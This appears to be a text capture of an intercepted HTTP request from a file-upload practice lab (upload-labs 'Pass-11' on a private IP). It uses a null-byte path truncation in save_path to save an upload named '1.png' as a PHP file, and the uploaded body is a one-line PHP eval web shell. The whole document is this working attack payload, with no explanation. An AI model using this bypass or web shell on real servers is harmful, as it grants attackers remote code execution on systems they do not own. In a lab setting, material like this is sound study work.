 1 POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 192.168.1.125
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.125
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrpTC9UTeAAR1HaaD
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.62
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Referer: http://192.168.1.125/Pass-11/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryrpTC9UTeAAR1HaaD
16 Content-Disposition: form-data; name="upload_file"; filename="1.png"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST["pass"]);?>
20 ------WebKitFormBoundaryrpTC9UTeAAR1HaaD
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 ------WebKitFormBoundaryrpTC9UTeAAR1HaaD--
25
搜索... 0匹配